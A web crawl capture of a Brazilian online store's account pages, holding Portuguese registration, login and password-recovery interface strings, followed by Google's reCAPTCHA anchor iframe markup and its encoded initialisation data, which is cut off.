Estadual","text_rg":"RG","text_nenhum":"Nenhum","text_presumido":"Lucro Presumido\/RPA","text_simples":"Simples Nacional","text_lucro":"Lucro Real","text_contribute_icms":"Contribuo com o ICMS","text_celular":"Celular","text_sex":"Sexo","text_date_birth":"Data de nascimento","text_male":"Masculino","text_female":"Feminino","text_other":"Prefiro n\u00e3o informar","text_complement":"Complemento","text_contribuinte":"Contribuinte","text_nao_contribuinte":"N\u00e3o Contribuinte","text_isento":"Isento","text_whatsapp":"Whatsapp","text_email_placeholder":"Ex: exemplo@email.com.br","text_ie_placeholder":"Ex: 999.999.999.999","text_cpf_placeholder":"Ex: 999.999.999-99","text_rg_placeholder":"Ex: 99.999.999-9","text_cnpj_placeholder":"Ex: 999.999.999\/0001-99","text_telephone_placeholder":"Ex: (99) 9999-9999","text_celular_placeholder":"Ex: (99) 99999-9999","text_fax_placeholder":"Ex: (99) 9999-9999","text_wpp_placeholder":"Ex: (99) 99999-9999","text_date_birth_placeholder":"Ex: dd\/mm\/aaaa","text_postcode_placeholder":"Ex: 99999-999","text_apelido_placeholder":"Ex: Casa, Empresa","text_number_placeholder":"Ex: 99","text_complemento_placeholder":"Ex: Bloco 1 Apt 2","text_captcha_code_placeholder":"Digite o c\u00f3digo abaixo","text_subject":"%s - Obrigado por se registrar!","text_active_account":"ativar a conta","error_exists":"Este e-mail j\u00e1 est\u00e1 registrado!","error_firstname":"O nome deve ter entre 1 e 32 caracteres!","error_lastname":"O sobrenome deve ter entre 1 e 32 caracteres!","error_email":"E-Mail inv\u00e1lido!","error_telephone":"Telefone inv\u00e1lido ou n\u00e3o informado!","error_celular":"Celular inv\u00e1lido ou n\u00e3o informado!","error_whatsapp":"Whatsapp inv\u00e1lido ou n\u00e3o informado!","error_password":"A senha deve ter entre 4 e 20 caracteres!","error_confirm":"As senhas n\u00e3o coincidem!","error_vat":"O n\u00famero de VAT \u00e9 inv\u00e1lido!","error_address_1":"Rua deve ter entre 3 e 70 caracteres!","error_address_2":"Bairro deve ter entre 3 e 50 caracteres!","error_complemento":"Complemento deve ter entre 3 e 30 caracteres!","error_apelido":"Local deve ter entre $min e $max caracteres!","error_city":"Por favor, selecione uma cidade","error_postcode":"O CEP deve ter 8 caracteres!","error_country":"Por favor, selecione um pa\u00eds","error_cnpj_exists":"Este CNPJ j\u00e1 est\u00e1 registrado!","error_cpf_exists":"Este CPF j\u00e1 est\u00e1 registrado!","error_zone":"Por favor, selecione um estado","error_agree_privacy":"A op\u00e7\u00e3o acima deve estar marcada para continuar!","error_captcha":"O c\u00f3digo de verifica\u00e7\u00e3o n\u00e3o coincide com a imagem!","error_warning":"","text_account":"Conta","text_new_customer":"Sou um novo cliente","text_enter_login_rede_social":"N\u00e3o se preocupe: nenhuma informa\u00e7\u00e3o ser\u00e1 publicada na sua p\u00e1gina","new_user":"Cadastrar","text_register_account":"Ao cadastrar-se e criar uma conta voc\u00ea poder\u00e1 comprar mais rapidamente, saber a situa\u00e7\u00e3o do pedido e acompanhar as compras j\u00e1 realizadas.","text_enter":"Entrar","text_returning_customer_subtitle":"Para acessar sua conta, por favor, preencha os campos abaixo","text_not_account":"N\u00e3o tem uma conta?","entry_email":"E-mail","entry_email_placeholder":"Digite seu e-mail","entry_password":"Senha","entry_password_placeholder":"Digite sua senha","error_login":"Aten\u00e7\u00e3o: E-mail ou senha incorreto(s), ou sua nova conta ainda n\u00e3o foi ativada.","error_approved":"Aten\u00e7\u00e3o: Sua conta precisa ser aprovada antes de efetuar o login.","error_lock":"Usu\u00e1rio bloqueado por atividades suspeitas, para recuperar o acesso entre em contato com o administrador","mail_subject":"Aviso de bloqueio de usu\u00e1rio ","mail_text":"","action":"https:\/\/www.fonomag.com.br\/index.php?route=account\/login_new&login=1","register":"https:\/\/www.fonomag.com.br\/index.php?route=account\/register","forgotten":"https:\/\/www.fonomag.com.br\/index.php?route=account\/forgotten","redirect":"https:\/\/www.fonomag.com.br\/index.php?route=account\/account","success":"","email_login":"","password":"","facebook_enable":false,"facebook_id":"","google_enable":false,"google_id":"","site_key":"6Ld7k7oqAAAAAF0bh42WooQqTv3e3qgZuY0P9May","google_captcha":true,"default_captcha":false,"session_captcha":false,"show_captcha":false},"forgotten":{"code":"pt-br","direction":"ltr","date_format_short":"d\/m\/Y","date_format_long":"l dS F Y","time_format":"h:i:s A","decimal_point":",","thousand_point":".","text_home":"Principal","text_yes":"Sim","text_no":"N\u00e3o","text_none":" --- Vazio --- ","text_select":" --- Selecione --- ","text_all_zones":"Todas as \u00e1reas","text_pagination":"Exibindo de <strong>{start} a {end}<\/strong> do total de <strong>{total}<\/strong> | <strong>{pages}<\/strong> P\u00e1gina(s)","text_separator":" &raquo; ","text_separator_grade":"%s.: ","text_separator_grade_title":"%s: ","text_send":"Enviar","text_cancel":"Cancelar","text_apply":"Aplicar","text_conclude":"Concluir","text_novos_produtos_desc":"Novos Produtos","button_add_address":"Adicionar Endere\u00e7o","button_back":"Voltar","button_continue":"Continuar","button_cart":"Comprar","button_compare":"Lista de compara\u00e7\u00e3o","button_wishlist":"Colocar na lista de desejos","button_checkout":"Finalizar compra","button_confirm":"Confirmar Pedido","button_coupon":"Aplicar","button_delete":"Deletar","button_download":"Download","button_edit":"Editar","button_filter":"Refinar Pesquisa","button_new_address":"Novo Endere\u00e7o","button_change_address":"Alterar Endere\u00e7o","button_reviews":"Avalia\u00e7\u00f5es","button_reorder":"Recomprar","button_write":"Fazer Avalia\u00e7\u00e3o","button_login":"Entrar","button_save":"Salvar","button_update":"Atualizar","button_remove":"Remover","button_return":"Devolver","button_shopping":"Continuar comprando","button_search":"Buscar","button_shipping":"Aplicar frete","button_guest":"Finalizar como visitante","button_view":"Ver","button_voucher":"Aplicar Vale Presente","button_upload":"Enviar arquivo","button_reward":"Aplicar pontos de fidelidade","button_quote":"Calcular","error_upload_1":"Aviso: O arquivo enviado excede o upload_max_filesize directive in php.ini!","error_upload_2":"Aviso: O arquivo enviado excede o MAX_FILE_SIZE diretiva que foi especificado no formul\u00e1rio HTML!","error_upload_3":"Aviso: O arquivo foi apenas parcialmente carregado!","error_upload_4":"Aviso: Nenhum arquivo foi enviado!","error_upload_6":"Aviso: Falta uma pasta tempor\u00e1ria!","error_upload_7":"Aviso: Falha ao gravar arquivo em disco!","error_upload_8":"Aviso: Envio de arquivos interrompido por causa da extens\u00e3o\t","error_upload_999":"Aviso: Nenhum c\u00f3digo de erro dispon\u00edvel!","text_new_products":"Novos Produtos","text_bestsellers":"Mais Vendidos","text_original_products":"Produtos originais","flash_title":"TAGS","text_sale":"Para Vender","text_de":"de: ","text_por":"por: ","novo_selo":"NOVO","lang_learn_more_icon":"Saiba Mais","t_save":"Salvar","t_back":"Voltar","t_send":"Enviar","t_delete":"Deletar","t_continue":"Continuar","t_next":"Pr\u00f3ximo","t_prev":"Anterior","t_log_in":"Entrar","t_name":"nome","t_last_name":"Sobrenome","t_new":"Novo","t_old":"Antigo","t_address":"Endere\u00e7o","t_street":"Rua","t_enter_your_street":"Digite sua rua","t_result":"Resultado","t_results":"Resultados","t_order_by":"Ordenar por","t_result_not_found":"Desculpe, n\u00e3o encontramos nenhum resultado!","t_filters":"Filtros","t_clean_all":"Limpar todos","t_e_captcha":"O c\u00f3digo digitado n\u00e3o corresponde ao c\u00f3digo da imagem!","t_e_google_captcha":"Erro de valida\u00e7\u00e3o no reCaptcha! Efetue a valida\u00e7\u00e3o para continuar","t_e_limiter_ip":"Atividades suspeitas identificadas, solicite desbloqueio ao Administrador da loja.","heading_title":"Esqueci Minha Senha","text_maintenance":"Estamos em manuten\u00e7\u00e3o para melhor atend\u00ea-los!","text_message":"Click neste link para verificar a sua conta: <a href=\"%s\"> %s <\/a>","text_create_your_account":"Cadastre-se","text_create_your_account_subtitle":"J\u00e1 tem cadastro?","text_create_your_account_to_certificate":"Insira os dados de acordo com o certificado que ser\u00e1 emitido","text_login":"Acessar\/Cadastrar","text_new_client":"Cliente novo?","text_forgotten":"Esqueci minha senha","text_search":"Busca","text_info_access":"Informa\u00e7\u00f5es de acesso","text_your_details":"Detalhes da conta","text_your_address":"Endere\u00e7o de entrega","text_your_bill_address":"Endere\u00e7o de faturamento","text_register":"Cadastrar-se","text_interests":"\u00c1reas de interesse","text_agree":"Li e concordo com <a target=\"_blank\" href=\"%s\" alt=\"%s\"><b>%s<\/b><\/a>","text_read_agree":"Li e concordo com a","text_privacy_policy":"Pol\u00edtica de Privacidade","text_captcha":"C\u00f3digo","text_perfil":"Perfil","text_returning_customer":"Entre Agora","text_recover_password":"Recuperar Senha","text_whatsapp_obs":"Receber notifica\u00e7\u00f5es por whatsapp","person_type":"Selecione o tipo de pessoa:","person_type_required":"Por favor, selecione um tipo de pessoa para realizar o cadastro.","text_firstname":"Nome","text_razao":"Raz\u00e3o Social","text_lastname":"Sobrenome","text_fantasia":"Nome Fantasia","text_cpf":"CPF","text_cnpj":"CNPJ","text_email":"Clique em <strong>Continuar<\/strong> para gerarmos uma nova senha, e logo ap\u00f3s, envi\u00e1-la para o seu e-mail.<br \/>Este processo \u00e9 feito automaticamente por nosso sistema.","text_telephone":"Telefone","text_fax":"Telefone Opcional","text_customer_group":"Tipo de Negocio","text_company":"Empresa","text_address_1":"Rua","text_number":"N\u00famero","text_address_2":"Bairro","text_postcode":"CEP","text_locale":"Local","text_city":"Cidade","text_country":"Pa\u00eds","text_zone":"Estado","text_newsletter":"Deseja receber novidades por e-mail?","text_newsletter_short":"Receber novidades","text_password":"Senha","text_confirm":"Redigite a senha","text_concluir":"Concluir","text_fisica":"Pessoa F\u00edsica","text_juridica":"Pessoa Jur\u00eddica","text_ie":"Inscri\u00e7\u00e3o Estadual","text_rg":"RG","text_nenhum":"Nenhum","text_presumido":"Lucro Presumido\/RPA","text_simples":"Simples Nacional","text_lucro":"Lucro Real","text_contribute_icms":"Contribuo com o ICMS","text_celular":"Celular","text_sex":"Sexo","text_date_birth":"Data de nascimento","text_male":"Masculino","text_female":"Feminino","text_other":"Prefiro n\u00e3o informar","text_complement":"Complemento","text_contribuinte":"Contribuinte","text_nao_contribuinte":"N\u00e3o Contribuinte","text_isento":"Isento","text_whatsapp":"Whatsapp","text_email_placeholder":"Ex: exemplo@email.com.br","text_ie_placeholder":"Ex: 999.999.999.999","text_cpf_placeholder":"Ex: 999.999.999-99","text_rg_placeholder":"Ex: 99.999.999-9","text_cnpj_placeholder":"Ex: 999.999.999\/0001-99","text_telephone_placeholder":"Ex: (99) 9999-9999","text_celular_placeholder":"Ex: (99) 99999-9999","text_fax_placeholder":"Ex: (99) 9999-9999","text_wpp_placeholder":"Ex: (99) 99999-9999","text_date_birth_placeholder":"Ex: dd\/mm\/aaaa","text_postcode_placeholder":"Ex: 99999-999","text_apelido_placeholder":"Ex: Casa, Empresa","text_number_placeholder":"Ex: 99","text_complemento_placeholder":"Ex: Bloco 1 Apt 2","text_captcha_code_placeholder":"Digite o c\u00f3digo abaixo","text_subject":"%s - Obrigado por se registrar!","text_active_account":"ativar a conta","error_exists":"Este e-mail j\u00e1 est\u00e1 registrado!","error_firstname":"O nome deve ter entre 1 e 32 caracteres!","error_lastname":"O sobrenome deve ter entre 1 e 32 caracteres!","error_email":"Preencha o campo e-mail.","error_telephone":"Telefone inv\u00e1lido ou n\u00e3o informado!","error_celular":"Celular inv\u00e1lido ou n\u00e3o informado!","error_whatsapp":"Whatsapp inv\u00e1lido ou n\u00e3o informado!","error_password":"A senha deve ter entre 4 e 20 caracteres!","error_confirm":"As senhas n\u00e3o coincidem!","error_vat":"O n\u00famero de VAT \u00e9 inv\u00e1lido!","error_address_1":"Rua deve ter entre 3 e 70 caracteres!","error_address_2":"Bairro deve ter entre 3 e 50 caracteres!","error_complemento":"Complemento deve ter entre 3 e 30 caracteres!","error_apelido":"Local deve ter entre $min e $max caracteres!","error_city":"Por favor, selecione uma cidade","error_postcode":"O CEP deve ter 8 caracteres!","error_country":"Por favor, selecione um pa\u00eds","error_cnpj_exists":"Este CNPJ j\u00e1 est\u00e1 registrado!","error_cpf_exists":"Este CPF j\u00e1 est\u00e1 registrado!","error_zone":"Por favor, selecione um estado","error_agree_privacy":"A op\u00e7\u00e3o acima deve estar marcada para continuar!","error_captcha":"O c\u00f3digo de verifica\u00e7\u00e3o n\u00e3o coincide com a imagem!","error_warning":"Algumas informa\u00e7\u00f5es est\u00e3o incorretas, corrija antes e prosseguir.","text_account":"Conta","text_new_customer":"Sou um novo cliente","text_enter_login_rede_social":"N\u00e3o se preocupe: nenhuma informa\u00e7\u00e3o ser\u00e1 publicada na sua p\u00e1gina","new_user":"Cadastrar","text_register_account":"Ao cadastrar-se e criar uma conta voc\u00ea poder\u00e1 comprar mais rapidamente, saber a situa\u00e7\u00e3o do pedido e acompanhar as compras j\u00e1 realizadas.","text_enter":"Entrar","text_returning_customer_subtitle":"Para acessar sua conta, por favor, preencha os campos abaixo","text_not_account":"N\u00e3o tem uma conta?","entry_email":"E-mail","entry_email_placeholder":"Endere\u00e7o de e-mail","entry_password":"Senha","entry_password_placeholder":"Digite sua senha","error_login":"Aten\u00e7\u00e3o: E-mail ou senha incorreto(s), ou sua nova conta ainda n\u00e3o foi ativada.","error_approved":"Aten\u00e7\u00e3o: Sua conta precisa ser aprovada antes de efetuar o login.","error_lock":"Usu\u00e1rio bloqueado por atividades suspeitas, para recuperar o acesso entre em contato com o administrador","mail_subject":"Aviso de bloqueio de usu\u00e1rio ","mail_text":"","text_your_email":"<p>Coloque abaixo o e-mail que voc\u00ea utilizou quando criou sua conta<\/p>","text_success":"Uma nova senha foi gerada e enviada para o seu e-mail.","text_recover_password_subtitle":"Digite seu e-mail e n\u00f3s lhe enviaremos uma nova senha","text_back_to_login":"Voltar ao login","error_email_invalid":"E-mail inv\u00e1lido.","error_email_not_found":"O e-mail fornecido n\u00e3o est\u00e1 cadastrado em nossa loja.","action":"https:\/\/www.fonomag.com.br\/index.php?route=account\/forgotten_new\/email"},"feedback_whatsapp_isenabled":false,"session_id":"c1ac3a95fac293f27963af6f4599edf2","TypesForJs":[{"name":"Type_CadastroPessoa","constants":{"Tp_Fisico":"F","Tp_Juridico":"J","Tp_Ambos":"A"},"nickname":{"F":"Pessoa F\u00edsica","J":"Pessoa Jur\u00eddica"},"others":{"A":"Ambos"}}],"isFutura":false,"action":"https:\/\/www.fonomag.com.br\/index.php?route=account\/register_new"};
</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld7k7oqAAAAAF0bh42WooQqTv3e3qgZuY0P9May&co=aHR0cHM6Ly93d3cuZm9ub21hZy5jb20uYnI6NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=normal&anchor-ms=20000&execute-ms=15000&cb=3p7qpu4f29o9
body_size: 46339
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="NJTsKFn2N2kgdL9TGY8kxw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="NJTsKFn2N2kgdL9TGY8kxw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="NJTsKFn2N2kgdL9TGY8kxw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w4Y5wrfCtlHCksKlGMO9w43DrSQawpdYwohmwqlCwrLDhHbDv3rCmV9Pw6zChsOhwpnDmVvCqsOlw7XDq1HCjRLCmCfDksOLVXLDnhLDlMOUwo/ClcKEIMK1S8KBNMODEcOVw5rCmcOYwrDChF4tFDodQmN2asKLNcOjw6rDo8ORwq5fwqPDiUYpNcKvWzJHG8OFTkZ2w4ItwqEeIsKMdMOOIMKHesOjGcK+w58BUm/DvcOLw5s/b8KWwp11w53CrX/CpMObw4bCucK1w57DjsO/[base64]/CoQU6UsKGIcOjQcK2w4rDokp0KEXCksOlwqQew6YpwqbCt8KCwpVvRUgmFMKvZMKGwrdAw55Owp4wVMKiwqhgw6tYwowjw7vDrcO+H8O/UChSw5zCp8KxM8O2LxrCucO8w6nDkcKmwqQmY8KjworCrijDtsKpw5/DvcOmX8OewpbCiMO4EsKOwqXDp8OzTMO+wqliGMKAworCgcOZQcOCBcOPFjPDp0Iqw45+w5XCg8KYF8K2w6nDqVh6wrrCosK5wpldeDvCoMOubcK4wovCtmnCvz0/woUiwpMqw49vHRvClHUuwrLCscKBYcKmBmDCo8KUwrs5w5fDmzRLwrl4IgbCiUnCgDZAwqsBwrxcw7xHYHDCrcKgw6McdAxsaW4AbmZBdsOEdzgSw5N2w4/CucO9wqNIAGN+w5kHLBxlwovDq8OZN1TCgWd6CsKyRnBoccO9w67DmcOswocDFMKMUlwjFsKJUsOfwogwUMKbRxzCs8KdwrTDhMOgJ8O5cxTDm8Kmw5vCsSXDscKIw4dhw4oFwoHDmsKfw4oHLD8/UsKfw54bw6/ClAMQwoQ4Q8Oew5UYwqwXLMOUWcKtw4zDoMKWXcKcwrABw4TDu8K9MioJL8K5FRLCj8O8wot1w55FwrAewq7DrsOIUcKXw5DCtMKhwq0xUU7DkcKNw7XCu8KMFAlsw7DDocKDPUHCrMOZwpbDvcOpw6DCqMOuw401w7/ClcKCRMOQf8OSFg3DiV3ChMKfXiHCoMOiwpPDo8OmFVMTOHoew7t2wpBVw4J6wrpLBEbCsHDDnjLCtH0jd8O/[base64]/CgsO/M8Ozw6fDpWLDjxHCqX7Ct1LDmMKLPE/DtSJfFkLCtMOCwozDn8OmwoTCsMOTwrjDri9dOSxqwrPDnTxCbEQ6FFULbMOUw73CqUEhwrvDrRhFwr8AacK9EMORwpvDpcOHZCzDicKGJWA3wqzDkcOncQMmw5l/UcKpwrnDm8ORwpUNw41Tw4vCkcK9C8OqD3ECPMK3wogWwpjCgcKQesKYwpLDnn7DhMKNEcK8UcKyw5pKw5jDti58w5XDgcOkw6/DoGfDucO5YsK8K25JDWoZUwRIw4VaVsKhBcOuw6jCiMOPw7fDlWnDpMKKFHvCmWrCjsO0wqhcIxEiwo9Rw7JsworCt8O9w5HDpsOLf8OqFSRew4Q4wo5jwqhCw5rDqcOjXyrCqMKTYm/CpSfDrQrCgsKbwqTCocO3Z8Kaf8Ouw7NmGsOiGcKyw7U1cFTDpU/DnsO9w4LCnn4XB8KCw740ZlU0Qx0Bw7/ChWbCuzMTD2zDgXDCqsKGw7DDtsOWw7fCsH50wq3DsH3DtcOOw6TDp0hBwrFscMORw5LClXc5wqzCsMKEw5t4wp7DoHXDlm7DuHPCqcOOwo/[base64]/[base64]/[base64]/ZRjCjGJRwqfDmBnCvVTCoh4EwqvDo8KhwpLDmmpOWMOAw5ACLyQjwoZPw7wGKsOEw54RwqkmLUF/wrdgTsKnwoXDh8OBw4xxDcOuw4TClcOYwokgEiLCosKrVMK7bzLDgCkJwqjDuzTCvghHw4/CvcKbCsK8HyLCnMK0wowcKcOpw6zDii8XwqY/[base64]/[base64]/CicOoB3YRGMOtLcO2B3bCs8O5GREtFsObwrJ+E1XDgnlVwqE/c8KWGGUswoXDswzDisOnwr9uE8KTwoHCgWtIw61yVsOjPj/CnH3DuAURYRrClcO2w4XDvgYbTVkYH8KJwpolw6gfw4PDp3hpHg/ClULDl8KQWQ/Dl8OswqMKwowMwokAwphBXsKCW21adMOhwqTCtVkhw6HDs8OIwp5vd8OJAsOiw6w0wovCiyXCn8O9w53CpMOSwrNIw4XDjcOgTURgw5HCpMOAw54Uf8KPQhkRwpkXbE/Ck8OUw6ADAcO9fBcMw6HCr3A/eE9aW8KOwrrDtUpjwr0eYMO3DsOowojDj2HChDXChsOLC8O3UBvCksKYwpHCom0iwo17w6syNMKGwpw+SDnCtUhzXB4Ra8KVwrPDthd2Q3IpwobCk8KWTcOswojDkG/[base64]/CuWVpwrFHwrHCk8OLwr3CvHZxYcKPw7DCp8OfHMOhMsOHw4I9wpDCmcOgesOgSMOpTcK4fiHCtAgVw7vDvMKiw6PCnDrCm8ONw6JRDmzDilhdw4RTQnfCiX/Dp8OSHnRuUMKDP8K/w4zDrGp/wq/ChC7DhSrDvsO2wrsIYF/[base64]/[base64]/[base64]/Do8KfbHHDvMKhw4HCu8O8woESIsKNfBoaJkVsH8OBbcKnYsOaXiHCkhHDqMK9w45GRz/DmsOEw4nCpwVcVsOmwoBRw7Z7w7ARwqTCtEIJQz3Di0nDqsKZG8O8woN+wqvDpsO3w4zDnsOSFHttRHPClVMtworDvAonJ8OYKsKvw7bDgcO8wrjDgcKsw6cGYcOJwpLCpsKPesKZw4gFesKfw7XCsMOofMK2ESnCtR/Dl8Ozw6Jee18Ef8KQw7rClcKJwq5fw5BRw6ImwpRXwoEKw69aAMK0I30jw6/CrMOHwo/Ch